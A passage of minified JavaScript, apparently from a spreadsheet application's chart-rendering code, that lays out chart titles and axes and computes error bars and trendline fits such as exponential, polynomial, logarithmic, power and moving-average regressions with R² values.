h.Cb=a,a=k.isItalic(),h.Ib=a,a=ehs(g,2,c),h.jc=a,a=ehs(g,4,c),h.Wb=a,a=ehs(g,6,c),h.Rb=a,a=ehs(g,0,c),h.gb=a,a=ehs(g,8,c),h.Qa=a,a=ehs(g,3,c),h.zb=a,a=ehs(g,5,c),h.wb=a,a=ehs(g,7,c),h.tb=a,a=ehs(g,1,c),h.lb=a,a=ehs(g,9,c),h.ib=a,a=g.TOa(),h.Wc=a,a=g.sBa(),isNaN(a)||(h.qa=a,h.Da=!0),a=g.rBa(),isNaN(a)||(h.ma=a,h.Ca=!0),a=e.Dj(0).getLabel(),h.Lb=a||"",a=e.Dj(2).getLabel(),h.Ic=a||"",a=e.Dj(2).Ij(),h.Cc=h.Ba.ma.HY(a?a:"General"),f>=4&&(f=e.Dj(3).getLabel(),h.Rc=f||"",e=e.Dj(3).Ij(),h.Lc=h.Ba.ma.HY(e?
e:"General")))}};function ehs(a,c,e){return A5(a.VS(c),e)};function Q7r(){}E(Q7r,G9r);
Q7r.prototype.oa=function(a,c){a:{var e=a.ma;fhs();var f=new ghs;p$r(f,e);f.ib=z$r();f.ye=v$r().ma();f.wa=[];f.Te=[];f.Lb=[];f.kf=$f(Hf);cas(fas(kas(f.ib,4),-2500135),1);f.Uh=e.ma.gN();a.oa=f;if(e=c$r(f,c)){for(var g=e.Nc()-1|0,h=c.oa,k=c.BD(),p=a.ma,q=0;q<c.Kj();q=q+1|0){var r=c.Tf(q),u=r.Zc(),x=ipk(k,r.Zc()),z=k.Dj(x);if(!e$r(z,f)){a=f;break a}var A=z.WA();var B=f;var F=e,I=F5;hhs();var K=new ihs,S=K;t$r(S,I,u,F,A);S.ib=Eas(v$r(),jhs).ma();S.Ca=Eas(v$r(),khs).ma();S.wa=Eas(v$r(),lhs).ma();S.Ib=
z5();S.Cb=z5();S.Lb=z5();B.wa.push(K);B=B.Ia[u]=K;F=v$r();O9r(F,iBr(r),h);u=B;F=F.ma();u.ib=F;u=r.h7();u!=null&&(B.wc=u);F=v$r();O9r(F,hBr(r),h);u=B;F=F.ma();u.Ca=F;u=r.g7();u!=null&&(B.jc=u);F=v$r();O9r(F,gBr(r),h);u=B;F=F.ma();u.wa=F;u=r.i7();u!=null&&(B.Ic=u);u=F=!1;A=r.gda();for(I=0;I<A.length;I++)if(S=A[I],!(S<0||S>e.Nc()))if(F=!!(+F|+(S==0)),u=!!(+u|+(S==g)),r.hda(S))K=B,mhs(K),K.va.La(Pc(S),nhs(null,!0));else{var V=r.sra(S);V!=null&&(K=B,mhs(K),K.va.La(Pc(S),nhs(V,!1)))}q==0&&!F&&c.tra()&&
(F=B,mhs(F),F.va.La(Pc(0),nhs(null,!0)));F=r.getTitle();!u&&r.rra()&&(u=B,A=g,mhs(u),u.va.La(Pc(A),nhs("Subtotal",!1)));u=p.oa;F=w$r(B,F);$7r(F,c.AD(),h,u);F=z5();K8r(F,r.ZAa(),h,u);E5(F)||(B.Ib=F);F=z5();K8r(F,r.YAa(),h,u);E5(F)||(B.Cb=F);F=z5();K8r(F,r.aBa(),h,u);E5(F)||(B.Lb=F);T7r(B,r,x,k,p);x=m$r(r,a.ma);h8r(B,z,zuk(c),x);x$r(r,B,h,u);z=B;x=r.qQ();r=r.q0();z.lb=x;z.Ba=r}c.lPa()?mcs(f.ib,c.oja(),h):cas(fas(f.ib,0),0)}a=f}return a};function ohs(){this.Cc=this.zm=!1;this.wb=this.fl=0;this.lk=this.gb=this.Nd=this.Gd=!1}var phs;E(ohs,Ids);function p$r(a,c){O5(a);a.Vd=$f(rG());a.Ia=[];a.Ib=new qhs;a.Fi=[];var e=new rhs;e.ma=$f(Qje);e.qa=[];e.oa=!1;e.va=$f(Qje);a.Wb=e;a.ma=(HX(),GX);a.Xl=GX;a.Ma=$f(rG());a.Aa=$f(rG());a.Ed=$f(Hf);a.Sa=0;a.lb=GX;a.Wc=GX;a.od=GX;a.He=GX;e=N9r();e=P9r(e);a.Nn=e;a.wb=.65;a.tb=0;a.Ca=c;a.Ip=c.ma.Rwb();a.za=(K$r(),I$r);c=vas();for(e=0;e<c.length;e++)a.Aa.La(c[e],I$r);shs(a)}
function shs(a){a.xa=kEr();for(var c=vas(),e=0;e<c.length;e++)a.Ma.La(c[e],kEr())}function ths(a){return J(G5(a.za),0)}C=ohs.prototype;C.wxb=w("za");C.hSa=function(){return this.Aa.Be(F5)};C.nSa=function(){return this.Aa.Be(I9r)};function c6(a,c,e){var f=a.Vd.get(c);f||(f=[],a.Vd.La(c,f));f.push(e)}
function uhs(a,c,e,f){if(a.Rb&&!a.zm){a.zm=!0;var g=vhs(a,a.Rb,a.Ua?a.Ua:d$r(a.Da.Nc()));if(f){var h=R8r(a.Rb),k=a.ma;whs();f=new xhs;yhs(f,c,g,h,e,k);h=new zhs;k=a.ma;Ahs(h,a.Rb.oa,e,Bhs(c.Nc(),$f(Hf)));h.va=c;h.wa=g;h.xa=f;h.ma=k;c6(a,Chs,f);c6(a,Dhs,h)}else h=R8r(a.Rb),k=a.ma,whs(),f=new Ehs,yhs(f,c,g,h,e,k),h=new Fhs,k=a.ma,Ahs(h,a.Rb.oa,e,Bhs(c.Nc(),$f(Hf))),h.va=c,h.wa=g,h.xa=f,h.ma=k,c6(a,Chs,f),c6(a,Dhs,h)}}function J9r(a,c){J(a.Aa.get(c),(K$r(),I$r));var e=sas();a.Aa.La(c,e);return e}
function Q9r(a){J(a.za,(K$r(),I$r));var c=sas();return a.za=c}function k$r(a,c){a.Ea=c}function Ghs(a,c){var e=$f(Hf);a.Ed.forEach(function(f,g){g.za&&e.La(f,R8r(g))});return Bhs(c,e)}function Hhs(a,c,e){var f=$f(Hf);a.Ed.forEach(function(g,h){h.ma&&!m8r(h.ma?h.ma:O8r)&&f.La(g,p8r(h.ma?h.ma:O8r,c))});return Bhs(e,f)}function Ihs(a,c){var e=$f(Hf);a.Ed.forEach(function(f,g){g.Aa!=null&&e.La(f,g.Aa||"")});return Bhs(c,e)}
function Jhs(a,c){var e=$f(Hf);a.Ed.forEach(function(f,g){g.qa!=null&&e.La(f,g.qa)});return Bhs(c,e)}
C.Eka=function(){var a=this.Fka();Khs(this)&&this.Zab();this.xj=Yf();this.gj=Yf();for(var c=0;c<a.length;c=c+1|0){var e=a[c],f=e.qa,g=null,h=void 0;switch(h=e.lb,h){case 1:this.Sa===2?(h=e.Ba,g=e.Rb,h=Vzr(f.Nc(),h),h=Pzr(h,g),g=Yzr(Q([f,h],xzr,yzr)),f=Yzr(Q([f,a5(h,$4(0,-1))],xzr,yzr)),f=Lhs(f,g)):(g=e.Ba,f=Lhs(a5(f,$4(-g,1)),a5(f,$4(g,1))));g=f;break;case 2:this.Sa===1?(g=f,h=a5(Mhs(e),$4(0,e.Ba/100)),f=Yzr(Q([g,h],xzr,yzr)),g=Yzr(Q([g,a5(h,$4(0,-1))],xzr,yzr)),f=Lhs(g,f)):this.Sa===2?(h=e.Ba/100,
g=Pzr(Mhs(e),e.Rb),h=a5(g,$4(0,h)),g=Yzr(Q([f,h],xzr,yzr)),f=Yzr(Q([f,a5(h,$4(0,-1))],xzr,yzr)),f=Lhs(f,g)):(g=e.Ba/100,f=Lhs(a5(f,$4(0,1-g)),a5(f,$4(0,1+g))));g=f;break;case 3:h=e.Ba;for(var k=g=0,p=0;p<f.Nc();p=p+1|0)f.bd(p)&&(k+=f.Sd(p),g=g+1|0);g=k/g;for(var q=p=k=0;q<f.Nc();q=q+1|0)f.bd(q)&&(p+=Math.pow(f.Sd(q)-g,2),k=k+1|0);h*=k==1?0:Math.sqrt(p/(k-1|0));k=Ra([f.Nc()],Mc,Nc);for(p=0;p<f.Nc();p=p+1|0)Gb(k,p,f.bd(p)?g:NaN);f=TT(k);g=Lhs(a5(f,$4(-1*h,1)),a5(f,$4(h,1)))}g&&(this.xj.La(e.Qa,g.oa),
this.gj.La(e.Qa,g.ma))}for(c=0;c<a.length;c=c+1|0)if(e=a[c],f=e.Cc)if(f=Nhs(this,f,e))this.Cb||(this.Cb=Array(a.length)),this.Cb[e.oa]=f};C.Gn=function(a,c,e){for(var f=this.oa.length-1|0;f>=0;f=f-1|0){var g=this.oa[f].Gn(a,c,e);if(J5(g))return g}return H5(),I5};function Ohs(a){return a?a.oa:null}function Phs(a){return(a=Ohs(a))?a.ma:null}function Qhs(a){var c=Phs(a.za);if(c)return c;for(var e=vas(),f=0;f<e.length;f++)if(c=Phs(a.Aa.get(e[f])))return c;return null}
function Rhs(a){var c=Ohs(a.za),e=Ohs(a.Aa.get(F5));a=Ohs(a.Aa.get(I9r));c=c?c.oa:"";e=e?e.oa:"";a=a?a.oa:"";e=L(e)+String(md(e)||md(a)?"":", ")+L(a);return L(c)+String(md(c)||md(e)?"":" / ")+L(e)}C.aDa=y(!0);
C.kN=function(a,c,e,f,g,h,k,p,q,r){mg(this.oa);Yb(2,this.tb)&&Shs(this.Wb);this.ma=this.Xl=e;this.Vd.yj();this.Rc=this.Ic=this.jc=this.zb=null;this.lb=(HX(),GX);this.He=this.od=this.Wc=GX;this.Lc=h;this.Cr=k;this.fl=g?k.LL():0;h=this.Fka();Ths(this,h);(p=Ohs(this.wxb()))&&X8r(p.ma,phs);(k=Ohs(this.hSa()))&&X8r(k.ma,phs);(h=Ohs(this.nSa()))&&X8r(h.ma,phs);g?(r=Qhs(this),k=Math.abs(f.Mf-e.Mf),h=JX(f)+k,k=JX(e)-k,e=k-h,r&&e>0&&(X5(a,r),this.Rc=a.bv(Rhs(this),e,1,2,L5,0),this.He=IX(h,f.Ff,k,f.Ff+W5(this.Rc)),
p&&(a=p.qa,a.ma&&(this.He=o8r(p8r(a,c)).Ph().Uk(W5(this.Rc)).build())))):(p&&F2(this.ma)&&(this.zb=Xes(a,p,this.ma.Ac()),f=W5(this.zb),e=1.5*D5(p.ma),g=p.qa,g.ma?(f=p8r(p.qa,c),e=o8r(f),g=e.Ac()>0?e.Ac():this.ma.Ac(),this.zb=Xes(a,p,g),this.lb=e.Ph().Uk(W5(this.zb)).Ni(g).build(),f=n8r(f).Fc(),this.ma=this.ma.resize(0,0,0,-KX(r)*(f+1.5*f))):m8r(g)&&KX(r)>=.5&&(this.lb=IX(this.ma.Mf,KX(this.ma)-KX(r)*f,JX(this.ma),KX(this.ma)),this.ma=this.ma.resize(0,0,0,-KX(r)*(f+e)))),k&&F2(this.ma)&&(this.jc=Xes(a,
k,this.ma.Fc()),p=W5(this.jc),f=1.5*D5(k.ma),e=k.qa,e.ma?(p=p8r(k.qa,c),f=o8r(p),e=f.Fc()>0?f.Fc():this.ma.Fc(),this.jc=Xes(a,k,e),this.Wc=f.Ph().Ni(W5(this.jc)).Uk(e).build(),p=n8r(p).Ac(),this.ma=this.ma.resize(r.Mf*(p+1.5*p),0,0,0)):m8r(e)&&r.Mf>=.5&&(this.Wc=IX(this.ma.Mf,this.ma.Ff,this.ma.Mf+r.Mf*p,KX(this.ma)),this.ma=this.ma.resize(r.Mf*(p+f),0,0,0))),h&&F2(this.ma)&&(this.Ic=Xes(a,h,this.ma.Fc()),k=W5(this.Ic),p=1.5*D5(h.ma),f=h.qa,f.ma?(c=p8r(h.qa,c),k=o8r(c),p=k.Fc()>0?k.Fc():this.ma.Fc(),
this.Ic=Xes(a,h,p),this.od=k.Ph().Ni(W5(this.Ic)).Uk(p).build(),k=n8r(c).Ac(),this.ma=this.ma.resize(0,0,-JX(r)*(k+1.5*k),0)):m8r(f)&&JX(r)>=.5&&(this.od=IX(JX(this.ma)-JX(r)*k,this.ma.Ff,JX(this.ma),KX(this.ma)),this.ma=this.ma.resize(0,0,-JX(r)*(k+p),0))));this.Ib=Khs(this)?Uhs():new qhs};
C.pEa=function(a){if(this.zb&&!this.lb.equals((HX(),GX)))if(this.ma.Ac()<=0)this.lb=this.zb=null;else{var c=Ohs(this.wxb());!c||c.qa.oa||c.qa.ma||(this.zb=Xes(a,c,this.ma.Ac()),this.lb=IX(this.ma.Mf,this.lb.Ff,JX(this.ma),KX(this.lb)))}a=Vhs(this.ma,this.Lc,this.Cr);c6(this,Whs,a);this.TMc(this.ma,this.Nn);a=Q([Whs,Xhs,Dhs,Yhs,Zhs,$hs,ais,bis,cis,dis,Chs],eis,fis);for(c=0;c<a.length;c++){var e=this.Vd.get(a[c]);if(e)for(var f=0;f<e.length;f=f+1|0)N5(this,e[f])}a=this.wxb();c=this.hSa();e=this.nSa();
this.zb&&!this.lb.equals((HX(),GX))&&N5(this,gis(this.lb,this.zb,4,a.oa.ma,afs(a.oa.ma,this.Lc,(PEr(),Ees)),0,!1,a.oa.oa));this.jc&&!this.Wc.equals((HX(),GX))&&N5(this,gis(this.Wc,this.jc,5,c.oa.ma,afs(c.oa.ma,this.Lc,(PEr(),Ees)),0,!0,c.oa.oa));this.Ic&&!this.od.equals((HX(),GX))&&N5(this,gis(this.od,this.Ic,6,e.oa.ma,afs(e.oa.ma,this.Lc,(PEr(),Ees)),0,!0,e.oa.oa));this.Rc&&N5(this,gis(this.He,this.Rc,4,Qhs(this),afs(Qhs(this),this.Lc,(PEr(),Ees)),this.fl,!1,Rhs(this)));this.qa&&his(this.qa)&&N5(this,
this.qa);this.Ba&&his(this.Ba)&&N5(this,this.Ba);this.Qa&&his(this.Qa)&&N5(this,this.Qa);this.va&&his(this.va)&&N5(this,this.va)};
function Nhs(a,c,e){var f=e.ma,g;switch(g=c.Ca,g){case 0:return Ffs(f,e.qa);case 1:for(var h=e.qa,k=0,p=0,q=0,r=0,u=0,x=0,z=Math.min(f.Nc(),h.Nc()),A=0;A<z;A=A+1|0)if(f.bd(A)&&h.bd(A)){var B=f.Sd(A),F=h.Sd(A);if(!(F<=0)){x=x+1|0;u+=F;p+=B*F;k+=B*B*F;var I=Math.log(F);q+=F*I;r+=B*F*I}}if(x<2)var K=null;else{for(var S=u*k-p*p,V=Math.exp((k*q-p*r)/S),fa=(u*r-p*q)/S,ha=u/x,na=0,sa=0,ya=0;ya<z;ya=ya+1|0)if(f.bd(ya)&&h.bd(ya)){var Ea=f.Sd(ya),Va=h.Sd(ya),Ua=V*Math.exp(fa*Ea);na+=(Va-ha)*(Va-ha);sa+=(Va-
Ua)*(Va-Ua)}var bb=new qfs,ab=1-sa/na;bb.ma=V;bb.oa=fa;bb.qa=ab;K=bb}return K;case 2:var kb=e.qa,eb=c.za,wb=a.Ca.qa;eb>10&&(eb=10);if(eb==1)var sb=Ffs(f,kb);else{if(wb){for(var Ab=eb,mb=0,Db=Math.min(f.Nc(),kb.Nc()),qb=0;qb<Db;qb=qb+1|0)f.bd(qb)&&kb.bd(qb)&&(mb=mb+1|0);if(mb<Ab)var hc=null;else{for(var Rb=Ab+1|0,vc=Dfs(f),Gc=Dfs(kb),Kc=Ra([Rb,Rb+1|0],hmj,tmj),Xc=0;Xc<Rb;Xc=Xc+1|0){for(var td=0;td<Rb;td=td+1|0)if(Xc>0&&(td+1|0)<Rb)Kc[Xc][td]=Kc[Xc-1|0][td+1|0];else{for(var Wd=(jmj(),amj),Hd=0;Hd<Db;Hd=
Hd+1|0)if(Gc.bd(Hd)&&vc.bd(Hd)){var ud=Efs(vc,Hd);Wd=rAr(Wd,uAr(ud,Xc+td|0))}Kc[Xc][td]=Wd}for(var de=(jmj(),amj),$e=0;$e<Db;$e=$e+1|0)Gc.bd($e)&&vc.bd($e)&&(de=nAr(de,sAr(Efs(Gc,$e),uAr(Efs(vc,$e),Xc),(lAr(),iAr))));Kc[Xc][Rb]=de}b:for(var Id=Kc.length,He=Kc[0].length,id=0,ae=0;ae<Id&&!(id>=He);ae=ae+1|0){for(var We=ae;rmj(Kc[We][id])==0;)if(We=We+1|0,We==Id&&(We=ae,id=id+1|0,id==He))break b;if(We!=ae){var he=Kc[We];Kc[We]=Kc[ae];Kc[ae]=he}for(var ce=Kc[ae][id],Bf=id;Bf<He;Bf=Bf+1|0)Gb(Kc[ae],Bf,
tAr(Kc[ae][Bf],ce,(lAr(),hAr)));for(We=0;We<Id;We=We+1|0)if(We!=ae)for(var ge=Kc[We][id],Ce=id;Ce<He;Ce=Ce+1|0){var Pg=Kc[We],ee=Ce;var Qf=void 0,ig=void 0,Zf=void 0,jf=Kc[We][Ce],ze=sAr(ge,Kc[ae][Ce],(lAr(),iAr)),xe=iAr,ef=ze.ma-jf.ma;if(wmj(ze)||wmj(jf)||xe.ma==0)var Sf=qAr(ymj(jf,ze),xe);else smj(ze)<ef-1&&xe.ma<smj(jf)?(Zf=rmj(jf),Zf!=rmj(ze)?Qf=GSi(fTi(QV(jf),10),bU(Bb(Zf))):(Qf=$Si(QV(jf),bU(Bb(Zf))),Qf=GSi(fTi(Qf,10),bU(Bb(Math.imul(Zf,9))))),ig=omj(Qf,jf.ma+1),Sf=qAr(ig,xe)):Sf=qAr(ymj(jf,
ze),xe);Pg[ee]=Sf}id=id+1|0}for(var mf=Ra([Ab+1|0],Mc,Nc),af=0;af<=Ab;af=af+1|0)Gb(mf,af,Kc[af][Rb].tc());var Vf=Hfs(f,kb,mf);hc=yfs(mf,Vf)}}else{for(var me=f,Cd=eb,be=0,Fd=2147483647,se=-2147483648,ff=Math.min(me.Nc(),kb.Nc()),Ne=0;Ne<ff;Ne=Ne+1|0)if(me.bd(Ne)&&kb.bd(Ne)){be=be+1|0;var Qe=me.Sd(Ne);Fd=Math.min(Fd,Ib(Math.log10(Qe)));se=Math.max(se,Ib(Math.log10(Qe)))}if(be<Cd)hc=null;else{var nf=1;Fd>1?nf=Math.pow(.1,Fd):se<-1&&(nf=Math.pow(10,se));var Of=me;me=a5(me,$4(0,nf));for(var te=Cd+1|0,
De=Ra([te,te+1|0],Mc,Nc),Ie=0;Ie<te;Ie=Ie+1|0){for(var ed=0;ed<te;ed=ed+1|0)if(Ie>0&&(ed+1|0)<te)De[Ie][ed]=De[Ie-1|0][ed+1|0];else{for(var Gg=0,ag=0;ag<ff;ag=ag+1|0)kb.bd(ag)&&me.bd(ag)&&(Gg+=Math.pow(me.Sd(ag),Ie+ed|0));De[Ie][ed]=Gg}for(var tg=0,of=0;of<ff;of=of+1|0)kb.bd(of)&&me.bd(of)&&(tg+=kb.Sd(of)*Math.pow(me.Sd(of),Ie));De[Ie][te]=tg}b:for(var Dg=De.length,ah=De[0].length,Je=0,eg=0;eg<Dg&&!(Je>=ah);eg=eg+1|0){for(var Ig=eg;De[Ig][Je]==0;)if(Ig=Ig+1|0,Ig==Dg&&(Ig=eg,Je=Je+1|0,Je==ah))break b;
if(Ig!=eg){var gh=De[Ig];De[Ig]=De[eg];De[eg]=gh}for(var zg=De[eg][Je],dg=Je;dg<ah;dg=dg+1|0)De[eg][dg]/=zg;for(Ig=0;Ig<Dg;Ig=Ig+1|0)if(Ig!=eg)for(var Qg=De[Ig][Je],Kf=Je;Kf<ah;Kf=Kf+1|0)De[Ig][Kf]-=Qg*De[eg][Kf];Je=Je+1|0}for(var lh=Ra([Cd+1|0],Mc,Nc),oe=0;oe<=Cd;oe=oe+1|0)lh[oe]=De[oe][te]*Math.pow(nf,oe);var bh=Hfs(Of,kb,lh);hc=yfs(lh,bh)}}sb=hc}return sb;case 3:for(var Yg=e.qa,$g=0,jg=0,mh=0,ph=0,Ag=0,kg=0,vi=Math.min(f.Nc(),Yg.Nc()),Li=0;Li<vi;Li=Li+1|0)if(f.bd(Li)&&Yg.bd(Li)){var Uh=f.Sd(Li);
if(!(Uh<=0)){kg+=1;var oi=Yg.Sd(Li);$g+=oi;jg+=oi*oi;var fi=Math.log(Uh);ph+=fi;mh+=oi*fi;Ag+=fi*fi}}if(kg<2)var Lh=null;else{var hh=kg*Ag-ph*ph,li=(kg*mh-ph*$g)/hh,ih=kg*mh-ph*$g,Jg=new tfs,Ch=ih*ih/(hh*(kg*jg-$g*$g));Jg.ma=($g-li*ph)/kg;Jg.oa=li;Jg.qa=Ch;Lh=Jg}return Lh;case 4:for(var lk=e.qa,Yh=0,nj=0,pj=0,Tk=0,vj=0,Wi=0,Ij=Math.min(f.Nc(),lk.Nc()),qj=0;qj<Ij;qj=qj+1|0)if(f.bd(qj)&&lk.bd(qj)){var Bl=f.Sd(qj),mk=lk.Sd(qj);Bl<=0||mk<=0||(Wi+=1,Bl=Math.log(Bl),mk=Math.log(mk),Yh+=Bl,nj+=mk,pj+=Bl*
mk,Tk+=Bl*Bl,vj+=mk*mk)}if(Wi<2)var ak=null;else{var hj=(Wi*pj-Yh*nj)/(Wi*Tk-Yh*Yh),Jk=Wi*pj-Yh*nj,qm=new Bfs,rl=Jk*Jk/((Wi*Tk-Yh*Yh)*(Wi*vj-nj*nj));qm.ma=Math.exp((nj-hj*Yh)/Wi);qm.oa=hj;qm.qa=rl;ak=qm}return ak;case 5:for(var sl=f,rm=e.qa,Ll=c.xa,rp=c.Aa,ol=Math.min(sl.Nc(),rm.Nc()),zi=0,rj=0;rj<ol;rj=rj+1|0)sl.bd(rj)&&rm.bd(rj)&&(zi=zi+1|0);var io=Ra([zi],Mc,Nc),yp=Ra([zi],Mc,Nc);yp.fill(NaN);if(zi!=ol){for(var Ml=Ra([zi],Mc,Nc),Nn=Ra([zi],Mc,Nc),Yl=0,Bk=0;Bk<ol;Bk=Bk+1|0)sl.bd(Bk)&&rm.bd(Bk)&&
(Gb(Ml,Yl,sl.Sd(Bk)),Gb(Nn,Yl,rm.Sd(Bk)),Yl=Yl+1|0);sl=TT(Ml);rm=TT(Nn);ol=Math.min(sl.Nc(),rm.Nc())}for(var tl=0,fl=0,Sl=0,zp=0,zq=0,xn=J(rp,0)?0:(Ll-1|0)/2|0,sm=0;sm<ol;sm=sm+1|0){sl.bd(sm);rm.bd(sm);var Wq=sl.Sd(sm),Pp=rm.Sd(sm);fl=fl+1|0;if(tl<Ll)zp+=Pp,tl=tl+1|0;else{var Io=rm.Sd(sm-Ll|0);zp+=Pp-Io}io[sm]=Wq;zq+=Pp;tl==Ll&&(yp[sm-xn|0]=zp/Ll,Sl=Sl+1|0)}if(Sl<2||tl<2)var sp=null;else{for(var mn=zq/fl,Pj=0,Xq=0,Xm=fl=0;Xm<ol;Xm=Xm+1|0)if(sl.bd(Xm)&&rm.bd(Xm)){var dq=rm.Sd(Xm),Kt=void 0,Vr=yp[Kt=
fl,fl=fl+1|0,Kt];isNaN(Vr)||(Pj+=(dq-Vr)*(dq-Vr),Xq+=(dq-mn)*(dq-mn))}var or=new ufs,rk=1-Pj/Xq;or.ma=io;or.oa=yp;or.qa=rk;sp=or}return sp;default:throw lb("hka`"+L(c.Ca)).Fa;}}C.Bka=function(a){var c=gf();if(this.VOc())for(var e=this.Fka().length-1|0;e>=0;e=e-1|0)iis(this,c,e);else for(e=0;e<this.Fka().length;e=e+1|0)iis(this,c,e);return sgs(pgs(qgs(rgs(ogs(a,this.Ca),Zzr(rf(c))),!Yb((K$r(),I$r),this.hSa())),!Yb(I$r,this.nSa())))};
function iis(a,c,e){var f=a.Fka()[e];e=f.oa;var g=f.wb;if(f.tb){var h=g,k=R9r();R$r(h)&&N$r(k,h.oa);m8r(h.qa)||(k.ma=h.qa);E5(h.ma)||O$r(k,h.ma);O$r(k,X8r(f.tb,g.ma));g=T9r(k)}pf(c,Kds(g,null,f.gb(),K5().Zb(25).Ik(e).build()));h=a.Cb?a.Cb[e]:null;f=f.Cc;h&&f&&(g=f.wa,Yb(0,g)||(k=a.Ca.ma.A3b(3,3),g=g===1?f.Da:h.uDa(k),g!=null&&(f.Ba&&(k=a.Ca.ma.H9a(3),g=L(g)+" R\u00b2 = "+L(k.ma(h.KDa()))),a=z$r(),fas(a,f.oa),cas(a,4),h=Nds(),h.oa=a,a=Qds(h),g=N$r(R9r(),g),f=E5(f.va)?f.ma:X8r(f.va,f.ma),pf(c,Kds(P$r(O$r(g,
f)),null,a,K5().Zb(27).Ik(e).build())))))}function Khs(a){return!J(a.Sa,0)}C.VOc=function(){return Khs(this)};function jis(a){return a>0?a:1}
function Ths(a,c){shs(a);for(var e=bg(rG()),f=0;f<c.length;f=f+1|0){var g=c[f],h=g.za,k=G5(a.Aa.get(h)),p=g.od(k);if(a.Sa===1){var q=k===2?1:0;p=hEr(p,q,q)}else a.Sa===2&&(p=gEr(p)&&p.Kq()<0?fEr(p)&&p.jr()>0?d5(-1,1):d5(-1,0):d5(0,1));q=a.xj.Be(g.Qa);p=iEr(p,kis(q,k));q=a.gj.Be(g.Qa);p=iEr(p,kis(q,k));e.Mc(h);a.Ma.La(h,iEr(a.Ma.get(h),p));g=lis(g,G5(a.za));a.xa=iEr(a.xa,g)}e.Fm(function(r){var u=a.Ma.Be(r),x=a.Aa.Be(r);u=G5(x)!==1||!jEr(u)||Math.sign(u.Kq())!=Math.sign(u.jr())||(u.Kq()>0?u.Kq():Math.abs(u.jr()))>
(u.Kq()>0?u.jr():Math.abs(u.Kq()))?u:hEr(u,0,0);u=mis(x,u);a.Ma.La(r,u)});a.xa=mis(a.za,a.xa);a.Da&&(a.xa=d5(0,a.Da.Nc()-1|0),a.Nd=!1)}
function mis(a,c){Sgs();var e=a.xa,f=G5(a);if(f===2){var g=e;gEr(g)&&fEr(g)?(e=jis(g.Kq()),g=jis(g.jr()),e=d5(Math.min(e,g),Math.max(e,g))):e=gEr(g)?oEr(mEr(rEr(),jis(g.Kq()))):fEr(g)?oEr(nEr(rEr(),jis(g.jr()))):g}a.ib===1?(a=gEr(e)?e.Kq():c.oa,c=fEr(e)?e.jr():c.ma,a>c&&(e=a,a=c,c=e),c=d5(a,c)):c=iEr(c,e);if(gEr(c)||fEr(c))fEr(c)?gEr(c)||(c=d5(c.jr(),c.jr())):c=d5(c.Kq(),c.Kq());else switch(f){case 2:c=d5(1,10);break;default:c=d5(0,1)}if(c.Kq()==c.jr())switch(a=c.Kq(),f){case 3:c=d5(a-1,a+1);break;
case 5:c=a<=1?d5(a-.041666666666666664,a+.041666666666666664):d5(a-1,a+1);break;case 4:c=d5(a-.041666666666666664,a+.041666666666666664);break;case 0:case 1:c=a<0?d5(2*a,0):a>0?d5(0,2*a):d5(-1,1);break;case 2:a=jis(a),c=d5(a*.1,a*10)}return c}C.fk=function(a,c){for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c);zd(3,c.getSelection().getType())&&dfs(a,this.Xl,-12417548)};C.Dxa=function(){return!!this.ym};C.yoa=w("ym");C.xoa=w("ma");
function nis(a,c,e,f){if(f){if(e.Ca){var g=ois(f),h=a.ma,k=e.Ca?e.Ca:H$r,p=e.va?e.va:H$r;pis();var q=new qis;q.ma=k;q.va=pas(p);q.oa=(p.oa!=null?qas(p):12)/2;q.qa=p.ma?p.ma?p.ma:nas:ris;k=q.ma.qa!=null?pas(q.ma):q.va;p=q.ma.oa!=null?qas(q.ma):q.oa;var r=q.ma;r=bas(q.qa,r.ma?r.ma:nas);var u=new sis;tis(u,c,g,h,k,p,q.ma.ma?r:q.qa);c6(a,dis,u)}e.va&&(f=f.za,g=a.ma,e=e.va?e.va:H$r,pis(),h=new uis,tis(h,c,f,g,pas(e),e.oa!=null?qas(e):12,e.ma?e.ma?e.ma:nas:ris),c6(a,dis,h))}}
function vis(a,c,e,f,g,h){if(!e||J(G5(e.ma),0))return!1;var k=e.za;var p=e.Aa.Yka();var q=a.ma;wis();var r=new xis;O5(r);r.Ca=!1;r.Da=-1;r.Ba=k;r.qa=g;k=yis(f);r.va=NEr(k,zis);f=yis(f);r.Ea=NEr(f,Ais);r.xa=Bis(q.Mf);r.za=Bis(JX(q));r.Aa=Bis(q.Ff);r.wa=Bis(KX(q));r.Ca=a.gb;r.ma=h;r.Da=p;c.qa!=2147483647&&(r.va=c.qa);c6(a,Xhs,r);p=a.ma;c.Ba<=0&&c.Ea==null||(c.Da!=2147483647?c=c.Da:(c=r.va,c==0&&(c=-3355444),c=jjk(c,.5)),e=ois(e),h=a.gb?h:0,r=new Cis,O5(r),r.wa=e,r.ma=IX(b6(p.Mf,1),b6(p.Ff,1),b6(JX(p),
1),b6(KX(p),1)),r.va=g,r.xa=c,r.qa=h,c6(a,Xhs,r));return!0}C.TMc=function(a,c){Dis();var e=new Eis;O5(e);e.Ba=Mas(c,0);e.Aa=Mas(c,1);e.xa=Mas(c,2);e.za=Mas(c,3);e.wa=b6(a.Ff,e.Ba.ma!=null?das(e.Ba):1);e.va=b6(JX(a),e.Aa.ma!=null?das(e.Aa):1);e.ma=b6(KX(a),e.xa.ma!=null?das(e.xa):1);e.qa=b6(a.Mf,e.za.ma!=null?das(e.za):1);c6(this,Dhs,e)};C.UNc=w("va");C.dOc=w("qa");C.fOc=w("Ba");function Fis(a){return(a=a.UNc())?a.qa:null}
function Gis(a,c){switch(c.ordinal()){case 0:return a.dOc().qa;case 1:return a.fOc().qa}throw lb("ika").Fa;}function His(a,c,e,f,g){var h=a.xj.get(e.Qa),k=a.gj.get(e.Qa);if(h&&k){var p=Gis(a,e.za);h=a5(h,p);k=a5(k,p);p=e.Da();p=Iis(p,new Jis(function(q){return NEr(q,Kis)}));c=Lis(c,h,k,p,f,a.ma,Mis(e),g);c6(a,ais,c)}}C.Cxa=y(!1);
C.XY=function(a,c){if(c.getType()!==18&&c.getType()!==15)return!1;var e=c.Vn;if(e<0)return!1;e=this.Ia[e];if(!e)return!1;e=e.Ma;var f=c.Ur;if(!e||!e.bd(f))return!1;this.APc(a,c);return!0};
